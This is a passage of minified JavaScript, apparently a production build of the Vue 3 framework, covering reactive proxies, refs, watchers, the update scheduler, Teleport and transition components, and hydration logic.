t===e?t:(At(t,"iterate",Si),en(e)?t:t.map(It))}function Aa(e){return At(e=Ke(e),"iterate",Si),e}const Sv={__proto__:null,[Symbol.iterator](){return _c(this,Symbol.iterator,It)},concat(...e){return ts(this).concat(...e.map(t=>Te(t)?ts(t):t))},entries(){return _c(this,"entries",e=>(e[1]=It(e[1]),e))},every(e,t){return Rn(this,"every",e,t,void 0,arguments)},filter(e,t){return Rn(this,"filter",e,t,n=>n.map(It),arguments)},find(e,t){return Rn(this,"find",e,t,It,arguments)},findIndex(e,t){return Rn(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Rn(this,"findLast",e,t,It,arguments)},findLastIndex(e,t){return Rn(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Rn(this,"forEach",e,t,void 0,arguments)},includes(...e){return bc(this,"includes",e)},indexOf(...e){return bc(this,"indexOf",e)},join(e){return ts(this).join(e)},lastIndexOf(...e){return bc(this,"lastIndexOf",e)},map(e,t){return Rn(this,"map",e,t,void 0,arguments)},pop(){return Ks(this,"pop")},push(...e){return Ks(this,"push",e)},reduce(e,...t){return od(this,"reduce",e,t)},reduceRight(e,...t){return od(this,"reduceRight",e,t)},shift(){return Ks(this,"shift")},some(e,t){return Rn(this,"some",e,t,void 0,arguments)},splice(...e){return Ks(this,"splice",e)},toReversed(){return ts(this).toReversed()},toSorted(e){return ts(this).toSorted(e)},toSpliced(...e){return ts(this).toSpliced(...e)},unshift(...e){return Ks(this,"unshift",e)},values(){return _c(this,"values",It)}};function _c(e,t,n){const r=Aa(e),s=r[t]();return r!==e&&!en(e)&&(s._next=s.next,s.next=()=>{const i=s._next();return i.done||(i.value=n(i.value)),i}),s}const Iv=Array.prototype;function Rn(e,t,n,r,s,i){const o=Aa(e),a=o!==e&&!en(e),c=o[t];if(c!==Iv[t]){const p=c.apply(e,i);return a?It(p):p}let l=n;o!==e&&(a?l=function(p,h){return n.call(this,It(p),h,e)}:n.length>2&&(l=function(p,h){return n.call(this,p,h,e)}));const u=c.call(o,l,r);return a&&s?s(u):u}function od(e,t,n,r){const s=Aa(e);let i=n;return s!==e&&(en(e)?n.length>3&&(i=function(o,a,c){return n.call(this,o,a,c,e)}):i=function(o,a,c){return n.call(this,o,It(a),c,e)}),s[t](i,...r)}function bc(e,t,n){const r=Ke(e);At(r,"iterate",Si);const s=r[t](...n);return(s===-1||s===!1)&&hl(n[0])?(n[0]=Ke(n[0]),r[t](...n)):s}function Ks(e,t,n=[]){Wn(),cl();const r=Ke(e)[t].apply(e,n);return ul(),Gn(),r}const Tv=el("__proto__,__v_isRef,__isVue"),gp=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(mn));function Cv(e){mn(e)||(e=String(e));const t=Ke(this);return At(t,"has",e),t.hasOwnProperty(e)}class yp{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(s?i?Lv:Ep:i?bp:_p).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=Te(t);if(!s){let c;if(o&&(c=Sv[n]))return c;if(n==="hasOwnProperty")return Cv}const a=Reflect.get(t,n,at(t)?t:r);if((mn(n)?gp.has(n):Tv(n))||(s||At(t,"get",n),i))return a;if(at(a)){const c=o&&sl(n)?a:a.value;return s&&et(c)?cu(c):c}return et(a)?s?cu(a):Xn(a):a}}class vp extends yp{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._isShallow){const c=Kn(i);if(!en(r)&&!Kn(r)&&(i=Ke(i),r=Ke(r)),!Te(t)&&at(i)&&!at(r))return c||(i.value=r),!0}const o=Te(t)&&sl(n)?Number(n)<t.length:Xe(t,n),a=Reflect.set(t,n,r,at(t)?t:s);return t===Ke(s)&&(o?lr(r,i)&&Vn(t,"set",n,r):Vn(t,"add",n,r)),a}deleteProperty(t,n){const r=Xe(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&Vn(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!mn(n)||!gp.has(n))&&At(t,"has",n),r}ownKeys(t){return At(t,"iterate",Te(t)?"length":Mr),Reflect.ownKeys(t)}}class Ov extends yp{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const xv=new vp,Av=new Ov,kv=new vp(!0);const au=e=>e,fo=e=>Reflect.getPrototypeOf(e);function Pv(e,t,n){return function(...r){const s=this.__v_raw,i=Ke(s),o=ps(i),a=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,l=s[e](...r),u=n?au:t?Fo:It;return!t&&At(i,"iterate",c?ou:Mr),{next(){const{value:p,done:h}=l.next();return h?{value:p,done:h}:{value:a?[u(p[0]),u(p[1])]:u(p),done:h}},[Symbol.iterator](){return this}}}}function ho(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function Rv(e,t){const n={get(s){const i=this.__v_raw,o=Ke(i),a=Ke(s);e||(lr(s,a)&&At(o,"get",s),At(o,"get",a));const{has:c}=fo(o),l=t?au:e?Fo:It;if(c.call(o,s))return l(i.get(s));if(c.call(o,a))return l(i.get(a));i!==o&&i.get(s)},get size(){const s=this.__v_raw;return!e&&At(Ke(s),"iterate",Mr),s.size},has(s){const i=this.__v_raw,o=Ke(i),a=Ke(s);return e||(lr(s,a)&&At(o,"has",s),At(o,"has",a)),s===a?i.has(s):i.has(s)||i.has(a)},forEach(s,i){const o=this,a=o.__v_raw,c=Ke(a),l=t?au:e?Fo:It;return!e&&At(c,"iterate",Mr),a.forEach((u,p)=>s.call(i,l(u),l(p),o))}};return wt(n,e?{add:ho("add"),set:ho("set"),delete:ho("delete"),clear:ho("clear")}:{add(s){!t&&!en(s)&&!Kn(s)&&(s=Ke(s));const i=Ke(this);return fo(i).has.call(i,s)||(i.add(s),Vn(i,"add",s,s)),this},set(s,i){!t&&!en(i)&&!Kn(i)&&(i=Ke(i));const o=Ke(this),{has:a,get:c}=fo(o);let l=a.call(o,s);l||(s=Ke(s),l=a.call(o,s));const u=c.call(o,s);return o.set(s,i),l?lr(i,u)&&Vn(o,"set",s,i):Vn(o,"add",s,i),this},delete(s){const i=Ke(this),{has:o,get:a}=fo(i);let c=o.call(i,s);c||(s=Ke(s),c=o.call(i,s)),a&&a.call(i,s);const l=i.delete(s);return c&&Vn(i,"delete",s,void 0),l},clear(){const s=Ke(this),i=s.size!==0,o=s.clear();return i&&Vn(s,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=Pv(s,e,t)}),n}function dl(e,t){const n=Rv(e,t);return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(Xe(n,s)&&s in r?n:r,s,i)}const Nv={get:dl(!1,!1)},Mv={get:dl(!1,!0)},jv={get:dl(!0,!1)};const _p=new WeakMap,bp=new WeakMap,Ep=new WeakMap,Lv=new WeakMap;function Dv(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function $v(e){return e.__v_skip||!Object.isExtensible(e)?0:Dv(uv(e))}function Xn(e){return Kn(e)?e:fl(e,!1,xv,Nv,_p)}function Sn(e){return fl(e,!1,kv,Mv,bp)}function cu(e){return fl(e,!0,Av,jv,Ep)}function fl(e,t,n,r,s){if(!et(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=$v(e);if(i===0)return e;const o=s.get(e);if(o)return o;const a=new Proxy(e,i===2?r:n);return s.set(e,a),a}function Hn(e){return Kn(e)?Hn(e.__v_raw):!!(e&&e.__v_isReactive)}function Kn(e){return!!(e&&e.__v_isReadonly)}function en(e){return!!(e&&e.__v_isShallow)}function hl(e){return e?!!e.__v_raw:!1}function Ke(e){const t=e&&e.__v_raw;return t?Ke(t):e}function pl(e){return!Xe(e,"__v_skip")&&Object.isExtensible(e)&&tp(e,"__v_skip",!0),e}const It=e=>et(e)?Xn(e):e,Fo=e=>et(e)?cu(e):e;function at(e){return e?e.__v_isRef===!0:!1}function Pt(e){return wp(e,!1)}function pr(e){return wp(e,!0)}function wp(e,t){return at(e)?e:new Vv(e,t)}class Vv{constructor(t,n){this.dep=new xa,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:Ke(t),this._value=n?t:It(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||en(t)||Kn(t);t=r?t:Ke(t),lr(t,n)&&(this._rawValue=t,this._value=r?t:It(t),this.dep.trigger())}}function qe(e){return at(e)?e.value:e}function Sp(e){return Re(e)?e():qe(e)}const Zv={get:(e,t,n)=>t==="__v_raw"?e:qe(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return at(s)&&!at(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Ip(e){return Hn(e)?e:new Proxy(e,Zv)}class Bv{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new xa,{get:r,set:s}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function QO(e){return new Bv(e)}function Fv(e){const t=Te(e)?new Array(e.length):{};for(const n in e)t[n]=Cp(e,n);return t}class Uv{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return wv(Ke(this._object),this._key)}}class Hv{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Tp(e,t,n){return at(e)?e:Re(e)?new Hv(e):et(e)&&arguments.length>1?Cp(e,t,n):Pt(e)}function Cp(e,t,n){const r=e[t];return at(r)?r:new Uv(e,t,n)}class zv{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new xa(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=wi-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&rt!==this)return lp(this,!0),!0}get value(){const t=this.dep.track();return hp(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function qv(e,t,n=!1){let r,s;return Re(e)?r=e:(r=e.get,s=e.set),new zv(r,s,n)}const po={},Uo=new WeakMap;let Ar;function Wv(e,t=!1,n=Ar){if(n){let r=Uo.get(n);r||Uo.set(n,r=[]),r.push(e)}}function Gv(e,t,n=tt){const{immediate:r,deep:s,once:i,scheduler:o,augmentJob:a,call:c}=n,l=g=>s?g:en(g)||s===!1||s===0?Zn(g,1):Zn(g);let u,p,h,f,_=!1,E=!1;if(at(e)?(p=()=>e.value,_=en(e)):Hn(e)?(p=()=>l(e),_=!0):Te(e)?(E=!0,_=e.some(g=>Hn(g)||en(g)),p=()=>e.map(g=>{if(at(g))return g.value;if(Hn(g))return l(g);if(Re(g))return c?c(g,2):g()})):Re(e)?t?p=c?()=>c(e,2):e:p=()=>{if(h){Wn();try{h()}finally{Gn()}}const g=Ar;Ar=u;try{return c?c(e,3,[f]):e(f)}finally{Ar=g}}:p=Tn,t&&s){const g=p,m=s===!0?1/0:s;p=()=>Zn(g(),m)}const b=al(),I=()=>{u.stop(),b&&b.active&&nl(b.effects,u)};if(i&&t){const g=t;t=(...m)=>{g(...m),I()}}let w=E?new Array(e.length).fill(po):po;const y=g=>{if(!(!(u.flags&1)||!u.dirty&&!g))if(t){const m=u.run();if(s||_||(E?m.some((T,k)=>lr(T,w[k])):lr(m,w))){h&&h();const T=Ar;Ar=u;try{const k=[m,w===po?void 0:E&&w[0]===po?[]:w,f];w=m,c?c(t,3,k):t(...k)}finally{Ar=T}}}else u.run()};return a&&a(y),u=new cp(p),u.scheduler=o?()=>o(y,!1):y,f=g=>Wv(g,!1,u),h=u.onStop=()=>{const g=Uo.get(u);if(g){if(c)c(g,4);else for(const m of g)m();Uo.delete(u)}},t?r?y(!0):w=u.run():o?o(y.bind(null,!0),!0):u.run(),I.pause=u.pause.bind(u),I.resume=u.resume.bind(u),I.stop=I,I}function Zn(e,t=1/0,n){if(t<=0||!et(e)||e.__v_skip||(n=n||new Map,(n.get(e)||0)>=t))return e;if(n.set(e,t),t--,at(e))Zn(e.value,t,n);else if(Te(e))for(let r=0;r<e.length;r++)Zn(e[r],t,n);else if(Vs(e)||ps(e))e.forEach(r=>{Zn(r,t,n)});else if(ep(e)){for(const r in e)Zn(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Zn(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/function Wi(e,t,n,r){try{return r?e(...r):e()}catch(s){Bs(s,t,n)}}function gn(e,t,n,r){if(Re(e)){const s=Wi(e,t,n,r);return s&&rl(s)&&s.catch(i=>{Bs(i,t,n)}),s}if(Te(e)){const s=[];for(let i=0;i<e.length;i++)s.push(gn(e[i],t,n,r));return s}}function Bs(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||tt;if(t){let a=t.parent;const c=t.proxy,l=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const u=a.ec;if(u){for(let p=0;p<u.length;p++)if(u[p](e,c,l)===!1)return}a=a.parent}if(i){Wn(),Wi(i,null,10,[e,c,l]),Gn();return}}Kv(e,n,s,r,o)}function Kv(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const Lt=[];let En=-1;const ys=[];let rr=null,os=0;const Op=Promise.resolve();let Ho=null;function mr(e){const t=Ho||Op;return e?t.then(this?e.bind(this):e):t}function Jv(e){let t=En+1,n=Lt.length;for(;t<n;){const r=t+n>>>1,s=Lt[r],i=Ii(s);i<e||i===e&&s.flags&2?t=r+1:n=r}return t}function ml(e){if(!(e.flags&1)){const t=Ii(e),n=Lt[Lt.length-1];!n||!(e.flags&2)&&t>=Ii(n)?Lt.push(e):Lt.splice(Jv(t),0,e),e.flags|=1,xp()}}function xp(){Ho||(Ho=Op.then(Ap))}function uu(e){Te(e)?ys.push(...e):rr&&e.id===-1?rr.splice(os+1,0,e):e.flags&1||(ys.push(e),e.flags|=1),xp()}function ad(e,t,n=En+1){for(;n<Lt.length;n++){const r=Lt[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;Lt.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function zo(e){if(ys.length){const t=[...new Set(ys)].sort((n,r)=>Ii(n)-Ii(r));if(ys.length=0,rr){rr.push(...t);return}for(rr=t,os=0;os<rr.length;os++){const n=rr[os];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}rr=null,os=0}}const Ii=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Ap(e){try{for(En=0;En<Lt.length;En++){const t=Lt[En];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Wi(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;En<Lt.length;En++){const t=Lt[En];t&&(t.flags&=-2)}En=-1,Lt.length=0,zo(),Ho=null,(Lt.length||ys.length)&&Ap()}}let Ot=null,kp=null;function qo(e){const t=Ot;return Ot=e,kp=e&&e.type.__scopeId||null,t}function Ut(e,t=Ot,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&Yo(-1);const i=qo(t);let o;try{o=e(...s)}finally{qo(i),r._d&&Yo(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function ex(e,t){if(Ot===null)return e;const n=ja(Ot),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,o,a,c=tt]=t[s];i&&(Re(i)&&(i={mounted:i,updated:i}),i.deep&&Zn(o),r.push({dir:i,instance:n,value:o,oldValue:void 0,arg:a,modifiers:c}))}return e}function wn(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const a=s[o];i&&(a.oldValue=i[o].value);let c=a.dir[r];c&&(Wn(),gn(c,n,8,[e.el,a,e,t]),Gn())}}const Pp=Symbol("_vte"),Rp=e=>e.__isTeleport,pi=e=>e&&(e.disabled||e.disabled===""),cd=e=>e&&(e.defer||e.defer===""),ud=e=>typeof SVGElement<"u"&&e instanceof SVGElement,ld=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,lu=(e,t)=>{const n=e&&e.to;return it(n)?t?t(n):null:n},Np={name:"Teleport",__isTeleport:!0,process(e,t,n,r,s,i,o,a,c,l){const{mc:u,pc:p,pbc:h,o:{insert:f,querySelector:_,createText:E,createComment:b}}=l,I=pi(t.props);let{shapeFlag:w,children:y,dynamicChildren:g}=t;if(e==null){const m=t.el=E(""),T=t.anchor=E("");f(m,n,r),f(T,n,r);const k=(N,D)=>{w&16&&u(y,N,D,s,i,o,a,c)},M=()=>{const N=t.target=lu(t.props,_),D=Mp(N,t,E,f);N&&(o!=="svg"&&ud(N)?o="svg":o!=="mathml"&&ld(N)&&(o="mathml"),s&&s.isCE&&(s.ce._teleportTargets||(s.ce._teleportTargets=new Set)).add(N),I||(k(N,D),No(t,!1)))};I&&(k(n,T),No(t,!0)),cd(t.props)?(t.el.__isMounted=!1,_t(()=>{M(),delete t.el.__isMounted},i)):M()}else{if(cd(t.props)&&e.el.__isMounted===!1){_t(()=>{Np.process(e,t,n,r,s,i,o,a,c,l)},i);return}t.el=e.el,t.targetStart=e.targetStart;const m=t.anchor=e.anchor,T=t.target=e.target,k=t.targetAnchor=e.targetAnchor,M=pi(e.props),N=M?n:T,D=M?m:k;if(o==="svg"||ud(T)?o="svg":(o==="mathml"||ld(T))&&(o="mathml"),g?(h(e.dynamicChildren,g,N,s,i,o,a),_l(e,t,!0)):c||p(e,t,N,D,s,i,o,a,!1),I)M?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):mo(t,n,m,l,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const G=t.target=lu(t.props,_);G&&mo(t,G,null,l,0)}else M&&mo(t,T,k,l,1);No(t,I)}},remove(e,t,n,{um:r,o:{remove:s}},i){const{shapeFlag:o,children:a,anchor:c,targetStart:l,targetAnchor:u,target:p,props:h}=e;if(p&&(s(l),s(u)),i&&s(c),o&16){const f=i||!pi(h);for(let _=0;_<a.length;_++){const E=a[_];r(E,t,n,f,!!E.dynamicChildren)}}},move:mo,hydrate:Yv};function mo(e,t,n,{o:{insert:r},m:s},i=2){i===0&&r(e.targetAnchor,t,n);const{el:o,anchor:a,shapeFlag:c,children:l,props:u}=e,p=i===2;if(p&&r(o,t,n),(!p||pi(u))&&c&16)for(let h=0;h<l.length;h++)s(l[h],t,n,2);p&&r(a,t,n)}function Yv(e,t,n,r,s,i,{o:{nextSibling:o,parentNode:a,querySelector:c,insert:l,createText:u}},p){function h(E,b,I,w){b.anchor=p(o(E),b,a(E),n,r,s,i),b.targetStart=I,b.targetAnchor=w}const f=t.target=lu(t.props,c),_=pi(t.props);if(f){const E=f._lpa||f.firstChild;if(t.shapeFlag&16)if(_)h(e,t,E,E&&o(E));else{t.anchor=o(e);let b=E;for(;b;){if(b&&b.nodeType===8){if(b.data==="teleport start anchor")t.targetStart=b;else if(b.data==="teleport anchor"){t.targetAnchor=b,f._lpa=t.targetAnchor&&o(t.targetAnchor);break}}b=o(b)}t.targetAnchor||Mp(f,t,u,l),p(E&&o(E),t,f,n,r,s,i)}No(t,_)}else _&&t.shapeFlag&16&&h(e,t,e,o(e));return t.anchor&&o(t.anchor)}const tx=Np;function No(e,t){const n=e.ctx;if(n&&n.ut){let r,s;for(t?(r=e.el,s=e.anchor):(r=e.targetStart,s=e.targetAnchor);r&&r!==s;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function Mp(e,t,n,r){const s=t.targetStart=n(""),i=t.targetAnchor=n("");return s[Pp]=i,e&&(r(s,e),r(i,e)),i}const $n=Symbol("_leaveCb"),go=Symbol("_enterCb");function Xv(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return Pa(()=>{e.isMounted=!0}),Fs(()=>{e.isUnmounting=!0}),e}const Yt=[Function,Array],jp={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Yt,onEnter:Yt,onAfterEnter:Yt,onEnterCancelled:Yt,onBeforeLeave:Yt,onLeave:Yt,onAfterLeave:Yt,onLeaveCancelled:Yt,onBeforeAppear:Yt,onAppear:Yt,onAfterAppear:Yt,onAppearCancelled:Yt},Lp=e=>{const t=e.subTree;return t.component?Lp(t.component):t},Qv={name:"BaseTransition",props:jp,setup(e,{slots:t}){const n=An(),r=Xv();return()=>{const s=t.default&&Vp(t.default(),!0);if(!s||!s.length)return;const i=Dp(s),o=Ke(e),{mode:a}=o;if(r.isLeaving)return Ec(i);const c=dd(i);if(!c)return Ec(i);let l=du(c,o,r,n,p=>l=p);c.type!==gt&&Os(c,l);let u=n.subTree&&dd(n.subTree);if(u&&u.type!==gt&&!un(u,c)&&Lp(n).type!==gt){let p=du(u,o,r,n);if(Os(u,p),a==="out-in"&&c.type!==gt)return r.isLeaving=!0,p.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete p.afterLeave,u=void 0},Ec(i);a==="in-out"&&c.type!==gt?p.delayLeave=(h,f,_)=>{const E=$p(r,u);E[String(u.key)]=u,h[$n]=()=>{f(),h[$n]=void 0,delete l.delayedLeave,u=void 0},l.delayedLeave=()=>{_(),delete l.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return i}}};function Dp(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==gt){t=n;break}}return t}const e_=Qv;function $p(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function du(e,t,n,r,s){const{appear:i,mode:o,persisted:a=!1,onBeforeEnter:c,onEnter:l,onAfterEnter:u,onEnterCancelled:p,onBeforeLeave:h,onLeave:f,onAfterLeave:_,onLeaveCancelled:E,onBeforeAppear:b,onAppear:I,onAfterAppear:w,onAppearCancelled:y}=t,g=String(e.key),m=$p(n,e),T=(N,D)=>{N&&gn(N,r,9,D)},k=(N,D)=>{const G=D[1];T(N,D),Te(N)?N.every(B=>B.length<=1)&&G():N.length<=1&&G()},M={mode:o,persisted:a,beforeEnter(N){let D=c;if(!n.isMounted)if(i)D=b||c;else return;N[$n]&&N[$n](!0);const G=m[g];G&&un(e,G)&&G.el[$n]&&G.el[$n](),T(D,[N])},enter(N){let D=l,G=u,B=p;if(!n.isMounted)if(i)D=I||l,G=w||u,B=y||p;else return;let Y=!1;const L=N[go]=$=>{Y||(Y=!0,$?T(B,[N]):T(G,[N]),M.delayedLeave&&M.delayedLeave(),N[go]=void 0)};D?k(D,[N,L]):L()},leave(N,D){const G=String(e.key);if(N[go]&&N[go](!0),n.isUnmounting)return D();T(h,[N]);let B=!1;const Y=N[$n]=L=>{B||(B=!0,D(),L?T(E,[N]):T(_,[N]),N[$n]=void 0,m[G]===e&&delete m[G])};m[G]=e,f?k(f,[N,Y]):Y()},clone(N){const D=du(N,t,n,r,s);return s&&s(D),D}};return M}function Ec(e){if(Gi(e))return e=Jn(e),e.children=null,e}function dd(e){if(!Gi(e))return Rp(e.type)&&e.children?Dp(e.children):e;if(e.component)return e.component.subTree;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&Re(n.default))return n.default()}}function Os(e,t){e.shapeFlag&6&&e.component?(e.transition=t,Os(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Vp(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const a=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===kt?(o.patchFlag&128&&s++,r=r.concat(Vp(o.children,t,a))):(t||o.type!==gt)&&r.push(a!=null?Jn(o,{key:a}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}function Vt(e,t){return Re(e)?wt({name:e.name},t,{setup:e}):e}function nx(){const e=An();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function gl(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function rx(e){const t=An(),n=pr(null);if(t){const s=t.refs===tt?t.refs={}:t.refs;Object.defineProperty(s,e,{enumerable:!0,get:()=>n.value,set:i=>n.value=i})}return n}const Wo=new WeakMap;function vs(e,t,n,r,s=!1){if(Te(e)){e.forEach((_,E)=>vs(_,t&&(Te(t)?t[E]:t),n,r,s));return}if(dr(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&vs(e,t,n,r.component.subTree);return}const i=r.shapeFlag&4?ja(r.component):r.el,o=s?null:i,{i:a,r:c}=e,l=t&&t.r,u=a.refs===tt?a.refs={}:a.refs,p=a.setupState,h=Ke(p),f=p===tt?Xh:_=>Xe(h,_);if(l!=null&&l!==c){if(fd(t),it(l))u[l]=null,f(l)&&(p[l]=null);else if(at(l)){l.value=null;const _=t;_.k&&(u[_.k]=null)}}if(Re(c))Wi(c,a,12,[o,u]);else{const _=it(c),E=at(c);if(_||E){const b=()=>{if(e.f){const I=_?f(c)?p[c]:u[c]:c.value;if(s)Te(I)&&nl(I,i);else if(Te(I))I.includes(i)||I.push(i);else if(_)u[c]=[i],f(c)&&(p[c]=u[c]);else{const w=[i];c.value=w,e.k&&(u[e.k]=w)}}else _?(u[c]=o,f(c)&&(p[c]=o)):E&&(c.value=o,e.k&&(u[e.k]=o))};if(o){const I=()=>{b(),Wo.delete(e)};I.id=-1,Wo.set(e,I),_t(I,n)}else fd(e),b()}}}function fd(e){const t=Wo.get(e);t&&(t.flags|=8,Wo.delete(e))}let hd=!1;const ns=()=>{hd||(console.error("Hydration completed but contains mismatches."),hd=!0)},t_=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",n_=e=>e.namespaceURI.includes("MathML"),yo=e=>{if(e.nodeType===1){if(t_(e))return"svg";if(n_(e))return"mathml"}},us=e=>e.nodeType===8;function r_(e){const{mt:t,p:n,o:{patchProp:r,createText:s,nextSibling:i,parentNode:o,remove:a,insert:c,createComment:l}}=e,u=(y,g)=>{if(!g.hasChildNodes()){n(null,y,g),zo(),g._vnode=y;return}p(g.firstChild,y,null,null,null),zo(),g._vnode=y},p=(y,g,m,T,k,M=!1)=>{M=M||!!g.dynamicChildren;const N=us(y)&&y.data==="[",D=()=>E(y,g,m,T,k,N),{type:G,ref:B,shapeFlag:Y,patchFlag:L}=g;let $=y.nodeType;g.el=y,L===-2&&(M=!1,g.dynamicChildren=null);let V=null;switch(G){case Dr:$!==3?g.children===""?(c(g.el=s(""),o(y),y),V=y):V=D():(y.data!==g.children&&(ns(),y.data=g.children),V=i(y));break;case gt:w(y)?(V=i(y),I(g.el=y.content.firstChild,y,m)):$!==8||N?V=D():V=i(y);break;case gi:if(N&&(y=i(y),$=y.nodeType),$===1||$===3){V=y;const Z=!g.children.length;for(let x=0;x<g.staticCount;x++)Z&&(g.children+=V.nodeType===1?V.outerHTML:V.data),x===g.staticCount-1&&(g.anchor=V),V=i(V);return N?i(V):V}else D();break;case kt:N?V=_(y,g,m,T,k,M):V=D();break;default:if(Y&1)($!==1||g.type.toLowerCase()!==y.tagName.toLowerCase())&&!w(y)?V=D():V=h(y,g,m,T,k,M);else if(Y&6){g.slotScopeIds=k;const Z=o(y);if(N?V=b(y):us(y)&&y.data==="teleport start"?V=b(y,y.data,"teleport end"):V=i(y),t(g,Z,null,m,T,yo(Z),M),dr(g)&&!g.type.__asyncResolved){let x;N?(x=nt(kt),x.anchor=V?V.previousSibling:Z.lastChild):x=y.nodeType===3?$r(""):nt("div"),x.el=y,g.component.subTree=x}}else Y&64?$!==8?V=D():V=g.type.hydrate(y,g,m,T,k,M,e,f):Y&128&&(V=g.type.hydrate(y,g,m,T,yo(o(y)),k,M,e,p))}return B!=null&&vs(B,null,T,g),V},h=(y,g,m,T,k,M)=>{M=M||!!g.dynamicChildren;const{type:N,props:D,patchFlag:G,shapeFlag:B,dirs:Y,transition:L}=g,$=N==="input"||N==="option";if($||G!==-1){Y&&wn(g,null,m,"created");let V=!1;if(w(y)){V=cm(null,L)&&m&&m.vnode.props&&m.vnode.props.appear;const x=y.content.firstChild;if(V){const j=x.getAttribute("class");j&&(x.$cls=j),L.beforeEnter(x)}I(x,y,m),g.el=y=x}if(B&16&&!(D&&(D.innerHTML||D.textContent))){let x=f(y.firstChild,g,y,m,T,k,M);for(;x;){vo(y,1)||ns();const j=x;x=x.nextSibling,a(j)}}else if(B&8){let x=g.children;x[0]===`
